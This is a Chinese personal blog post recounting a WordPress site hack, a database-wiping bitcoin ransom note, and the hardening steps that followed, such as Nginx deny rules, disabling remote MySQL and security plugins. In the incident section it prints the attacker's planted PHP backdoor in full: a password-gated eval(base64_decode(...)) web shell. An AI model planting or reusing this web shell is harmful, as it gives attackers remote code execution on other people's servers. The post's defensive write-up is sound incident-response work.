                    <span class="lwptoc_item_number">2.7</span>
                <span class="lwptoc_item_label">几个有用的插件</span>
    </a>
    </li><li class="lwptoc_item">    <a href="#安全隐患扫描">
                    <span class="lwptoc_item_number">2.8</span>
                <span class="lwptoc_item_label">安全隐患扫描</span>
    </a>
    </li></ul></li></ul></div>
</div></div>

<p>最近这个 blog 被黑了，如果你恰巧那一天访问，你会看到所有数据都丢失了，网站打开的页面，是一个初始配置数据库连接的页面。我记得几个月前，这个 blog 曾经遭受过 XML-RPC 攻击，我当时把问题的分析和处理<a href="/4620" target="_blank" rel="noopener noreferrer">记录在了这里</a>。这一次，可不只是网站拒绝服务这样的问题了，而是整个网站的数据库都被干掉了。</p>
<h2><span id="被黑记录">被黑记录</span></h2>
<p>问题出现的时候，网站访问不了了，我登上 MySQL 数据库查看了一下，发现所有数据都删掉了，只留下了一个 WARNING 的表：</p>
<p><a href="https://www.raychase.net/wp-content/uploads/2020/01/snapshot.jpeg"><img class="alignnone size-full wp-image-5809" src="https://www.raychase.net/wp-content/uploads/2020/01/snapshot.jpeg" alt="" width="1882" height="1030" srcset="https://www.raychase.net/wp-content/uploads/2020/01/snapshot.jpeg 1882w, https://www.raychase.net/wp-content/uploads/2020/01/snapshot-300x164.jpeg 300w, https://www.raychase.net/wp-content/uploads/2020/01/snapshot-768x420.jpeg 768w, https://www.raychase.net/wp-content/uploads/2020/01/snapshot-1024x560.jpeg 1024w" sizes="(max-width: 1882px) 100vw, 1882px"></a></p>
<p>上面说的也很清楚，让我往指定地址打 0.08 个比特币，他们就可以把数据还给我，要不然 10 天以后就会把数据库里的数据公开。在 <a href="https://www.bitcoinabuse.com/" target="_blank" rel="noopener noreferrer">Bitcoin Abuse Database</a> 上，我找到了类似的数条记录。</p>
<p>还好，我每天都有备份，因此丢失的数据其实比较少。当然了，这是我个人的 blog，并没有存放什么私密的信息。</p>
<p>之后，我留意到黑客在我的 WordPress 目录中留了一个后门文件：</p>
<div>
<div id="highlighter_1456" class="syntaxhighlighter  shell">
<div class="toolbar"><a class="toolbar_item command_help help" href="#">?</a></div>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="shell functions">cat</code> <code class="shell plain">wp-includes/.wp-config.php</code></div>
<div class="line number2 index1 alt1"><code class="shell plain">&lt;?php </code><code class="shell functions">echo</code><code class="shell string">"abrval"</code><code class="shell plain">;error_reporting(0);</code><code class="shell keyword">if</code><code class="shell plain">(isset($_REQUEST[</code><code class="shell string">'lanfren'</code><code class="shell plain">]) &amp;&amp; md5($_REQUEST[</code><code class="shell string">'lanfren'</code><code class="shell plain">]) == </code><code class="shell string">'863b84c60e8377d9400b97e449a96e96'</code> <code class="shell plain">&amp;&amp; isset($_REQUEST[</code><code class="shell string">'lanfra'</code><code class="shell plain">])) </code><code class="shell functions">eval</code><code class="shell plain">(base64_decode($_REQUEST[</code><code class="shell string">'lanfra'</code><code class="shell plain">]));?&gt;</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p>在 wp-content/plugins/index.php 中，也加上了类似的内容。这段逻辑也不难理解，请求参数 lanfren 的串在 md5 之后，如果和指定串相等，就用 base64 解码 lanfra 的参数（估计参数值是一串代码），并使用 eval 执行。</p>
<p>但是这件事情倒是在催促我，即便是个人 blog 站点，必要的安全加固操作还是要做的。之前这些年来都没有出现问题，但是这次在 <a href="/5790" target="_blank" rel="noopener noreferrer">VPS 切换</a>后没有几周，就出了这样的幺蛾子。</p>
<h2><span id="安全加固">安全加固</span></h2>
<p>下面就是一些必要的操作。</p>
<h3><span id="密码更换">密码更换</span></h3>
<p>首先，需要更换掉密码，主要包括 WordPress 的密码，以及 MySQL 的密码。</p>
<p>WordPress 存储密码的时候，是经过摘要了的，并非密码原文，但是更换密码依然是推荐的方式。</p>
<p>另外，我推荐大家都去<a href="https://haveibeenpwned.com/" target="_blank" rel="noopener noreferrer">‘;–have i been pwned?</a> 这个网站上看一下自己的 email 账号信息有没有泄露，我的几个 email 里面，大部分都已经跪了。</p>
<p><a href="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_3.png"><img loading="lazy" class="alignnone size-full wp-image-5811" src="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_3.png" alt="" width="2052" height="920" srcset="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_3.png 2052w, https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_3-300x135.png 300w, https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_3-768x344.png 768w, https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_3-1024x459.png 1024w" sizes="(max-width: 2052px) 100vw, 2052px"></a></p>
<p>这个网站上也有一个链接，链到 <a href="https://my.1password.com/" target="_blank" rel="noopener noreferrer">1password</a> 上去，安装这个 app 以后，可以检查自己的密码是否已经泄露（它使用密码散列后的串来进行校验，因此不用担心在这一步泄露密码）：</p>
<p><a href="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_4.png"><img loading="lazy" class="alignnone size-full wp-image-5812" src="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_4.png" alt="" width="1438" height="546" srcset="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_4.png 1438w, https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_4-300x114.png 300w, https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_4-768x292.png 768w, https://www.raychase.net/wp-content/uploads/2020/01/Snip20200123_4-1024x389.png 1024w" sizes="(max-width: 1438px) 100vw, 1438px"></a></p>
<p>当然，记住那么多密码也是比较困难的一件事情，我使用密码管理软件 LastPass。</p>
<h3><span id="使用密钥登陆">使用密钥登陆</span></h3>
<p>以前<a href="/4620" target="_blank" rel="noopener noreferrer">这篇文章</a>已经介绍过。</p>
<h3><span id="清理_php_文件">清理 php 文件</span></h3>
<p>php 是真正的代码文件，访问就可以执行，因此这些文件是首先要认真对待的。</p>
<p>WordPress 默认的目录下，有一些 php 文件是可以拿掉的，这样就杜绝了用户的访问可能。哪怕这些文件都是有用的，也可以压缩存放到其它地方去。</p>
<p>有一些文件可以改名隐藏起来，比如登陆用的 wp-login.php。如果需要这个文件，不能删除或改名，但又不想用户访问，那就可以用.htaccess 或 Nginx 配置来保护起来。</p>
<h3><span id="Nginx_配置">Nginx 配置</span></h3>
<p>有一些访问我是想屏蔽掉的，比如：</p>
<div>
<div id="highlighter_613375" class="syntaxhighlighter  shell">
<div class="toolbar"><a class="toolbar_item command_help help" href="#">?</a></div>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="shell plain">location ~ /(wp-content|uploads|images)/.*\.php$ { deny all; }</code></div>
<div class="line number2 index1 alt1"><code class="shell plain">location ~ </code><code class="shell plain">/wp-</code><code class="shell plain">(config|mail|</code><code class="shell functions">cron</code><code class="shell plain">|activate|settings|load|blog-header|links-opml|signup|login)\.php$ { deny all; }</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p>4xx 和 5xx 的页面也统统导向一个不暴露 Nginx 信息的页面：</p>
<div>
<div id="highlighter_378078" class="syntaxhighlighter  shell">
<div class="toolbar"><a class="toolbar_item command_help help" href="#">?</a></div>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="shell plain">error_page 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 421 422 423 424 425 426 428 429 431 451 500 501 502 503 504 505 506 507 508 510 511 </code><code class="shell plain">/error</code><code class="shell plain">.html;</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3><span id="关闭_MySQL_的远程模式">关闭 MySQL 的远程模式</span></h3>
<p>编辑/etc/my.cnf，添加：</p>
<div>
<div id="highlighter_263659" class="syntaxhighlighter  shell">
<div class="toolbar"><a class="toolbar_item command_help help" href="#">?</a></div>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="shell plain">skip-networking</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p>重启 MySQL：</p>
<div>
<div id="highlighter_782098" class="syntaxhighlighter  shell">
<div class="toolbar"><a class="toolbar_item command_help help" href="#">?</a></div>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="shell plain">lnmp mysql restart</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p>这样就杜绝了远程访问数据库的可能，MySQL 只能通过 localhost 来访问。</p>
<h3><span id="PHP_和_WordPress_升级">PHP 和 WordPress 升级</span></h3>
<p>PHP 的版本是 5.6.40 的，太老了。使用 lnmp 自带的升级工具 upgrade.sh 就可以完成。</p>
<p>还有一个事儿是 WordPress 升级，这个在管理台就可以完成。</p>
<h3><span id="几个有用的插件">几个有用的插件</span></h3>
<p>第一个是 <a href="https://updraftplus.com/" target="_blank" rel="noopener noreferrer">UpdraftPlus</a>，这个比一般的备份功能更好的是，它把备份后的上传功能集成进去了，我配置了备份以后上传到另外一台 FTP 服务器的功能。</p>
<p>第二个是 <a href="https://sucuri.net/wordpress-security-plugin/" target="_blank" rel="noopener noreferrer">Sucuri WordPress Plugin</a>，有一些很实用的安全方面的功能，比如 WordPress 文件完整性检查，前面说的那个后门文件就是通过这个插件发现的。后来我使用了 <a href="https://www.wordfence.com/" target="_blank" rel="noopener noreferrer">Wordfence</a>，这个功能要更加强大一些，防火墙和文件扫描功能尤其好用。</p>
<h3><span id="安全隐患扫描">安全隐患扫描</span></h3>
<p>网上有不少方便的扫描工具，比如 <a href="https://pentest-tools.com/website-vulnerability-scanning/website-scanner" target="_blank" rel="noopener noreferrer">Website Vulnerability Scanner</a>，下面这几个问题在 PHP 升级之后就都解决了：</p>
<p><a href="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200125_5.png"><img loading="lazy" class="alignnone size-full wp-image-5851" src="https://www.raychase.net/wp-content/uploads/2020/01/Snip20200125_5.png" alt="" width="1892" height="954"></a></p>
<p>还有一个是端口扫描，服务器开放的端口自己心中有数，比如可以使用<a href="https://gf.dev/port-scanner" target="_blank" rel="noopener noreferrer">这个</a>工具。</p><p><strong><font color="#ff0000">文章未经特殊标明皆为本人原创，未经许可不得用于任何商业用途，转载请保持完整性并注明来源链接 <a href="https://www.raychase.net/5808">《四火的唠叨》</a></font></strong></p><div class="os-share-box"><i onclick="share_button_click('http://service.weibo.com/share/share.php?url=%URL%&amp;title=%TITLE%&amp;pic=%PICS%&amp;appkey=&amp;ralateUid=&amp;language=zh_cn&amp;searchPic=true')" title="Share with Weibo" class="iconfont os-icon os-weibo"><svg aria-hidden="true"><use xlink:href="#os-weibo"></use></svg></i><i title="Share with WeChat" class="iconfont os-icon os-wechat"><svg aria-hidden="true"><use xlink:href="#os-wechat"></use></svg></i><i onclick="share_button_click('//sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=%URL%&amp;title=%TITLE%&amp;desc=&amp;summary=%SUMMARY%&amp;site=四火的唠叨&amp;pics=%PICS%')" title="Share with QQZone" class="iconfont os-icon os-qqzone"><svg aria-hidden="true"><use xlink:href="#os-qqzone"></use></svg></i><i onclick="share_button_click('//www.facebook.com/sharer.php?u=%URL%&amp;t=%TITLE%')" title="Share with Facebook" class="iconfont os-icon os-facebook"><svg aria-hidden="true"><use xlink:href="#os-facebook"></use></svg></i><i onclick="share_button_click('//twitter.com/home/?status=%TITLE%:%URL%')" title="Share with Twitter" class="iconfont os-icon os-twitter"><svg aria-hidden="true"><use xlink:href="#os-twitter"></use></svg></i><i onclick="share_button_click('//www.google.com/bookmarks/mark?op=edit&amp;bkmk=%URL%&amp;title=%TITLE%&amp;annotation=%SUMMARY%')" title="Share with Google" class="iconfont os-icon os-google"><svg aria-hidden="true"><use xlink:href="#os-google"></use></svg></i></div><div id="os-popup-placeholder" style="display:none"><span>×</span><i class="iconfont os-icon os-wechat"><svg aria-hidden="true"><use xlink:href="#os-wechat"></use></svg></i>Scan to share with WeChat</div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list">
<!-- YARPP List -->
<p>你可能也喜欢看：</p><ol>
<li><a href="https://www.raychase.net/5318" rel="bookmark" title="HTTPS 升级">HTTPS 升级</a></li>
<li><a href="https://www.raychase.net/4620" rel="bookmark" title="Blog 安全问题小记">Blog 安全问题小记</a></li>
<li><a href="https://www.raychase.net/5790" rel="bookmark" title="VPS 迁移和网站备案">VPS 迁移和网站备案</a></li>
<li><a href="https://www.raychase.net/249" rel="bookmark" title="如何思考面向对象">如何思考面向对象</a></li>
<li><a href="https://www.raychase.net/1509" rel="bookmark" title="Chrome 插件开发">Chrome 插件开发</a></li>
</ol>
</div>

			</div><!-- .entry-content -->
</article><!-- #post-5808 -->

<div id="comments" class="fbox comments-area">

			<h2 class="comments-title">
			1 thought on &ldquo;<span>Blog 被黑记录</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-535237" class="comment even thread-even depth-1">
			<article id="div-comment-535237" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/261fe1a553d8e138d88140a4c25026d2?s=32&#038;d=mystery&#038;r=g' srcset='https://secure.gravatar.com/avatar/261fe1a553d8e138d88140a4c25026d2?s=64&#038;d=mystery&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>						<b class="fn"><a href='http://tech.mytrix.me/' rel='external nofollow ugc' class='url'>MatheMatrix</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.raychase.net/5808#comment-535237"><time datetime="2020-01-27T05:09:56-08:00">01/27/2020 at 5:09 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>还好有备份…… 我每次写了文章都会做一个备份到本地和云端~</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.raychase.net/5808?replytocom=535237#respond' data-commentid="535237" data-postid="5808" data-belowelement="div-comment-535237" data-respondelement="respond" data-replyto="Reply to MatheMatrix" aria-label='Reply to MatheMatrix'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5808#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.raychase.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a2fe8154c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="60"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">订阅·联系</h3></div></div><div class="textwidget custom-html-widget"><p style="margin-top:7px; margin-bottom:7px;">四火，啰嗦的程序员一枚，现居西雅图</p>
<a href="http://gk.link/a/107V9" target="_blank" rel="noopener"><img width="30" height="30" src="/wp-content/uploads/2019/10/极客时间.png" title="极客时间专栏"/></a>
<a href="/feed" target="_blank" rel="noopener"><img width="30" height="30" src="/wp-content/uploads/2014/01/rss1.png" title="RSS"/></a>
<a href="mailto:raychase.net@gmail.com"><img width="30" height="30" src="/wp-content/uploads/2014/01/email.jpg" title="邮件"/></a>
<a href="https://www.linkedin.com/in/ray-xiong/" target="_blank" rel="noopener"><img width="30" height="30" src="/wp-content/uploads/2017/10/LinkedIn.png" title="LinkedIn"/></a>
<a href="/wp-content/uploads/2018/03/wechat.jpeg"><img width="30" height="30" src="/wp-content/uploads/2017/03/wechat.png" title="微信"/></a></div></section><section id="block-3" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://www.raychase.net/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder="站内搜索"  required /><button type="submit" class="wp-block-search__button   has-icon"  aria-label="Search"><svg id="search-icon" class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></section><section id="block-2" class="fbox swidgets-wrap widget widget_block widget_tag_cloud"><p class="is-style-default wp-block-tag-cloud"><a href="https://www.raychase.net/tag/amazon" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 14.820512820513pt;" aria-label="Amazon (11 items)">Amazon</a>
<a href="https://www.raychase.net/tag/google" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 12.487179487179pt;" aria-label="Google (8 items)">Google</a>
<a href="https://www.raychase.net/tag/groovy" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 11.589743589744pt;" aria-label="Groovy (7 items)">Groovy</a>
<a href="https://www.raychase.net/tag/hadoop" class="tag-cloud-link tag-link-305 tag-link-position-4" style="font-size: 9.4358974358974pt;" aria-label="Hadoop (5 items)">Hadoop</a>
<a href="https://www.raychase.net/tag/haskell" class="tag-cloud-link tag-link-511 tag-link-position-5" style="font-size: 9.4358974358974pt;" aria-label="Haskell (5 items)">Haskell</a>
<a href="https://www.raychase.net/tag/java" class="tag-cloud-link tag-link-624 tag-link-position-6" style="font-size: 19.487179487179pt;" aria-label="Java (21 items)">Java</a>
<a href="https://www.raychase.net/tag/javascript_" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 15.358974358974pt;" aria-label="JavaScript (12 items)">JavaScript</a>
<a href="https://www.raychase.net/tag/leetcode" class="tag-cloud-link tag-link-484 tag-link-position-8" style="font-size: 15.358974358974pt;" aria-label="LeetCode (12 items)">LeetCode</a>
<a href="https://www.raychase.net/tag/oracle" class="tag-cloud-link tag-link-549 tag-link-position-9" style="font-size: 11.589743589744pt;" aria-label="Oracle (7 items)">Oracle</a>
<a href="https://www.raychase.net/tag/spark" class="tag-cloud-link tag-link-551 tag-link-position-10" style="font-size: 10.692307692308pt;" aria-label="Spark (6 items)">Spark</a>
<a href="https://www.raychase.net/tag/%e4%ba%92%e8%81%94%e7%bd%91" class="tag-cloud-link tag-link-120 tag-link-position-11" style="font-size: 11.589743589744pt;" aria-label="互联网 (7 items)">互联网</a>
<a href="https://www.raychase.net/tag/%e5%89%8d%e7%ab%af" class="tag-cloud-link tag-link-20 tag-link-position-12" style="font-size: 8pt;" aria-label="前端 (4 items)">前端</a>
<a href="https://www.raychase.net/tag/%e5%8d%8e%e4%b8%ba" class="tag-cloud-link tag-link-121 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="华为 (6 items)">华为</a>
<a href="https://www.raychase.net/tag/%e5%8e%86%e5%8f%b2" class="tag-cloud-link tag-link-145 tag-link-position-14" style="font-size: 9.4358974358974pt;" aria-label="历史 (5 items)">历史</a>
<a href="https://www.raychase.net/tag/%e5%90%8c%e6%ad%a5" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 9.4358974358974pt;" aria-label="同步 (5 items)">同步</a>
<a href="https://www.raychase.net/tag/%e5%9b%a2%e9%98%9f" class="tag-cloud-link tag-link-257 tag-link-position-16" style="font-size: 9.4358974358974pt;" aria-label="团队 (5 items)">团队</a>
<a href="https://www.raychase.net/tag/%e5%9b%be%e8%a7%a3%e7%ac%94%e8%ae%b0" class="tag-cloud-link tag-link-698 tag-link-position-17" style="font-size: 20.564102564103pt;" aria-label="图解笔记 (24 items)">图解笔记</a>
<a href="https://www.raychase.net/tag/%e5%9f%ba%e7%a1%80%e8%ae%be%e6%96%bd" class="tag-cloud-link tag-link-724 tag-link-position-18" style="font-size: 13.384615384615pt;" aria-label="基础设施 (9 items)">基础设施</a>
<a href="https://www.raychase.net/tag/%e5%b7%a5%e4%bd%9c" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 11.589743589744pt;" aria-label="工作 (7 items)">工作</a>
<a href="https://www.raychase.net/tag/%e5%b7%a5%e4%bd%9c%e6%b5%81" class="tag-cloud-link tag-link-182 tag-link-position-20" style="font-size: 9.4358974358974pt;" aria-label="工作流 (5 items)">工作流</a>
<a href="https://www.raychase.net/tag/%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-160 tag-link-position-21" style="font-size: 9.4358974358974pt;" aria-label="工具 (5 items)">工具</a>
<a href="https://www.raychase.net/tag/%e5%b7%a5%e7%a8%8b%e5%b8%88" class="tag-cloud-link tag-link-256 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="工程师 (6 items)">工程师</a>
<a href="https://www.raychase.net/tag/%e5%ba%94%e7%94%a8%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-723 tag-link-position-23" style="font-size: 17.512820512821pt;" aria-label="应用系统 (16 items)">应用系统</a>
<a href="https://www.raychase.net/tag/%e5%bc%82%e6%ad%a5" class="tag-cloud-link tag-link-44 tag-link-position-24" style="font-size: 10.692307692308pt;" aria-label="异步 (6 items)">异步</a>
<a href="https://www.raychase.net/tag/%e5%be%ae%e5%8d%9a" class="tag-cloud-link tag-link-156 tag-link-position-25" style="font-size: 13.384615384615pt;" aria-label="微博 (9 items)">微博</a>
<a href="https://www.raychase.net/tag/%e6%80%9d%e8%80%83" class="tag-cloud-link tag-link-131 tag-link-position-26" style="font-size: 12.487179487179pt;" aria-label="思考 (8 items)">思考</a>
<a href="https://www.raychase.net/tag/%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-180 tag-link-position-27" style="font-size: 14.102564102564pt;" aria-label="技术 (10 items)">技术</a>
<a href="https://www.raychase.net/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-743 tag-link-position-28" style="font-size: 9.4358974358974pt;" aria-label="投资 (5 items)">投资</a>
<a href="https://www.raychase.net/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-58 tag-link-position-29" style="font-size: 9.4358974358974pt;" aria-label="数据库 (5 items)">数据库</a>
<a href="https://www.raychase.net/tag/%e6%9b%bc%e8%81%94" class="tag-cloud-link tag-link-405 tag-link-position-30" style="font-size: 11.589743589744pt;" aria-label="曼联 (7 items)">曼联</a>
<a href="https://www.raychase.net/tag/%e6%b5%8b%e8%af%95" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 10.692307692308pt;" aria-label="测试 (6 items)">测试</a>
<a href="https://www.raychase.net/tag/%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-339 tag-link-position-32" style="font-size: 12.487179487179pt;" aria-label="生活 (8 items)">生活</a>
<a href="https://www.raychase.net/tag/%e7%9c%bc%e7%95%8c" class="tag-cloud-link tag-link-310 tag-link-position-33" style="font-size: 8pt;" aria-label="眼界 (4 items)">眼界</a>
<a href="https://www.raychase.net/tag/%e7%a8%8b%e5%ba%8f%e5%91%98" class="tag-cloud-link tag-link-127 tag-link-position-34" style="font-size: 20.564102564103pt;" aria-label="程序员 (24 items)">程序员</a>
<a href="https://www.raychase.net/tag/%e7%ae%a1%e7%90%86" class="tag-cloud-link tag-link-516 tag-link-position-35" style="font-size: 9.4358974358974pt;" aria-label="管理 (5 items)">管理</a>
<a href="https://www.raychase.net/tag/%e7%b3%bb%e7%bb%9f%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-363 tag-link-position-36" style="font-size: 22pt;" aria-label="系统设计 (29 items)">系统设计</a>
<a href="https://www.raychase.net/tag/%e7%bc%93%e5%ad%98" class="tag-cloud-link tag-link-105 tag-link-position-37" style="font-size: 9.4358974358974pt;" aria-label="缓存 (5 items)">缓存</a>
<a href="https://www.raychase.net/tag/%e7%bc%96%e7%a8%8b%e8%8c%83%e5%9e%8b" class="tag-cloud-link tag-link-425 tag-link-position-38" style="font-size: 8pt;" aria-label="编程范型 (4 items)">编程范型</a>
<a href="https://www.raychase.net/tag/%e7%be%8e%e8%82%a1" class="tag-cloud-link tag-link-740 tag-link-position-39" style="font-size: 8pt;" aria-label="美股 (4 items)">美股</a>
<a href="https://www.raychase.net/tag/%e8%8b%b1%e8%af%ad" class="tag-cloud-link tag-link-153 tag-link-position-40" style="font-size: 10.692307692308pt;" aria-label="英语 (6 items)">英语</a>
<a href="https://www.raychase.net/tag/%e8%a5%bf%e9%9b%85%e5%9b%be" class="tag-cloud-link tag-link-157 tag-link-position-41" style="font-size: 8pt;" aria-label="西雅图 (4 items)">西雅图</a>
<a href="https://www.raychase.net/tag/%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 16.974358974359pt;" aria-label="设计 (15 items)">设计</a>
<a href="https://www.raychase.net/tag/%e8%af%84%e5%ae%a1" class="tag-cloud-link tag-link-110 tag-link-position-43" style="font-size: 8pt;" aria-label="评审 (4 items)">评审</a>
<a href="https://www.raychase.net/tag/%e9%97%ae%e9%a2%98" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 13.384615384615pt;" aria-label="问题 (9 items)">问题</a>
<a href="https://www.raychase.net/tag/%e9%9d%a2%e8%af%95" class="tag-cloud-link tag-link-61 tag-link-position-45" style="font-size: 14.102564102564pt;" aria-label="面试 (10 items)">面试</a></p></section><section id="mycategoryorder-3" class="fbox swidgets-wrap widget widget_mycategoryorder"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">分类</h3></div></div>		<ul>
			<li class="cat-item cat-item-13"><a href="https://www.raychase.net/category/algorithm-data-structure">Algorithm and Data Structure</a> (30)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.raychase.net/category/concurrency-asynchronization">Concurrency and Asynchronization</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.raychase.net/category/system-architecture-design">System Architecture and Design</a> (43)
</li>
	<li class="cat-item cat-item-457"><a href="https://www.raychase.net/category/distributed-system">Distributed System</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.raychase.net/category/tools-frameworks-libs">Tools Frameworks and Libs</a> (13)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.raychase.net/category/storage-data-access">Storage and Data Access</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.raychase.net/category/frontend-development">Front-end Development</a> (33)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.raychase.net/category/programming-languages-paradigms">Programming Languages and Paradigms</a> (55)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.raychase.net/category/testing-quality-assurance">Testing and Quality Assurance</a> (4)
</li>
	<li class="cat-item cat-item-69"><a href="https://www.raychase.net/category/network-communication">Network and Communication</a> (6)
</li>
	<li class="cat-item cat-item-612"><a href="https://www.raychase.net/category/authentication-authorization">Authentication and Authorization</a> (7)
</li>
	<li class="cat-item cat-item-640"><a href="https://www.raychase.net/category/automation-operation-excellence">Automation and Operation Excellence</a> (13)
</li>
	<li class="cat-item cat-item-304"><a href="https://www.raychase.net/category/machine-learning-artificial-intelligence">Machine Learning and Artificial Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-316"><a href="https://www.raychase.net/category/product-design">Product Design</a> (7)
</li>
	<li class="cat-item cat-item-228"><a href="https://www.raychase.net/category/hiring-interviews">Hiring and Interviews</a> (14)
</li>
